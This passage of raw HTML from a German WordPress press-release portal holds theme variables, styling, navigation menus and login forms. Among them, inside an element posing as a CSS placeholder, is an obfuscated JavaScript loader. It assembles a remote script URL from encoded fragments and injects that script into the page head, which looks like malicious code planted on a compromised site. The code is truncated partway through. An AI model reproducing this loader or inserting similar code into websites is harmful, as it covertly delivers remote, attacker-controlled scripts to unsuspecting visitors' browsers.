var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="70835446fa";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#ec8141;--td_slider_text:rgba(236,129,65,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#ec8141;--td_mobile_gradient_one_mob:#ffc826;--td_mobile_gradient_two_mob:#ec8141;--td_mobile_text_active_color:#ffc826;--td_mobile_button_background_mob:#000000;--td_mobile_button_color_mob:#ffffff}</style>

<link rel="icon" href="https://pr-presseverteiler.de/wp-content/uploads/2025/04/pr-pressevertzeiler-512-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://pr-presseverteiler.de/wp-content/uploads/2025/04/pr-pressevertzeiler-512-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pr-presseverteiler.de/wp-content/uploads/2025/04/pr-pressevertzeiler-512-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://pr-presseverteiler.de/wp-content/uploads/2025/04/pr-pressevertzeiler-512-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ec8141}.tdm-btn-style2:before{border-color:#ec8141}.tdm-btn-style2{color:#ec8141}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ec8141;-moz-box-shadow:0 2px 16px #ec8141;box-shadow:0 2px 16px #ec8141}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ec8141;-moz-box-shadow:0 4px 26px #ec8141;box-shadow:0 4px 26px #ec8141}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="post-template-default single single-post postid-36788 single-format-standard cookies-not-set praktikum-auf-dem-bauernhof-influencer-zwischen-milchkuehen-und-melkrobotern global-block-template-2 tdb_template_50746 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-540"><a title="Startseite" href="https://pr-presseverteiler.de/startseite/">Startseite</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a title="Auto / Verkehr" href="https://pr-presseverteiler.de/category/auto-verkehr/">Auto / Verkehr</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a title="Panorama" href="https://#">Panorama<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a title="Gesundheit / Medizin" href="https://pr-presseverteiler.de/category/gesundheit-medizin/">Gesundheit / Medizin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a title="Fashion / Beauty" href="https://pr-presseverteiler.de/category/fashion-beauty/">Fashion / Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a title="Medien / Kultur" href="https://pr-presseverteiler.de/category/medien-kultur/">Medien / Kultur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a title="Netzwelt" href="https://pr-presseverteiler.de/category/netzwelt/">Netzwelt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a title="Panorama" href="https://pr-presseverteiler.de/category/panorama/">Panorama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-614"><a title="People" href="https://pr-presseverteiler.de/category/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a title="Soziales" href="https://pr-presseverteiler.de/category/soziales/">Soziales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a title="Sport" href="https://pr-presseverteiler.de/category/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a title="Tourismus / Urlaub" href="https://pr-presseverteiler.de/category/tourismus-urlaub/">Tourismus / Urlaub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a title="Wissen / Bildung" href="https://pr-presseverteiler.de/category/wissen-bildung/">Wissen / Bildung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a title="Politik" href="https://pr-presseverteiler.de/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-601"><a title="Wirtschaft" href="https://#">Wirtschaft<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a title="Bau / Immobilien" href="https://pr-presseverteiler.de/category/bau-immobilien/">Bau / Immobilien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a title="Finanzen" href="https://pr-presseverteiler.de/category/finanzen/">Finanzen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a title="Handel" href="https://pr-presseverteiler.de/category/handel/">Handel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a title="Presseschau" href="https://pr-presseverteiler.de/category/presseschau/">Presseschau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a title="Umwelt" href="https://pr-presseverteiler.de/category/umwelt/">Umwelt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a title="Wirtschaft" href="https://pr-presseverteiler.de/category/wirtschaft/">Wirtschaft</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pr-presseverteiler.de/datenschutzerklaerung/">Datenschutzerklärung</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pr-presseverteiler.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 10px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{margin-right:-10px!important;padding-top:8px!important;padding-bottom:8px!important;width:auto!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.16)!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--mm-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;letter-spacing:1.2px!important;}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff;font-family:var(--global-1)!important;font-size:22px!important;line-height:1.2!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_7 .tdb-logo-icon{font-size:16px;margin-left:-15px;top:14px;display:block;color:#ffffff}.tdi_7 .tdb-logo-icon:first-child{margin-left:0}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-icon-svg svg,.tdi_7 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-icon{font-size:12px;margin-left:-11px;top:12px}.tdi_7 .tdb-logo-icon:first-child{margin-left:0}.tdi_7 .tdb-logo-text-title{font-size:18px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:12px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-icon{font-size:12px;margin-left:-9px;top:11px}.tdi_7 .tdb-logo-icon:first-child{margin-left:0}.tdi_7 .tdb-logo-text-title{font-size:18px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:13px!important;letter-spacing:0.8px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://pr-presseverteiler.de/" title="Presseportal für Pressemitteilungen"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://pr-presseverteiler.de/wp-content/uploads/2021/08/pr-presseverteiler-logo-4.png" alt="Pr-Presseverteiler.de"  title="Presseportal für Pressemitteilungen"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PR-Presseverteiler</span><span class="tdb-logo-text-tagline">by Prnews24</span></span><i class="tdb-logo-icon td-icon-circle-full"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{position:relative}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8{display:inline-block}.tdi_8 .tdb-block-inner{text-align:right}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:#ffffff}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_8 .tdb-header-search-button-mob:hover{color:var(--mm-custom-color-4)}@media (max-width:767px){.tdi_8 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style>
<div class="tdi_8_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style{
background-color:var(--mm-custom-color-1) !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}@media (max-width:767px){.tdi_10{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{position:relative}}</style>
<div class="tdi_11_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_11_rand_style{background-color:var(--mm-custom-color-1)!important}}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_13 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13"     >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_13{margin-left:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-left:20px!important}}@media (max-width:767px){.tdi_13{margin-right:5px!important;margin-left:auto!important;padding-bottom:10px!important}}</style>
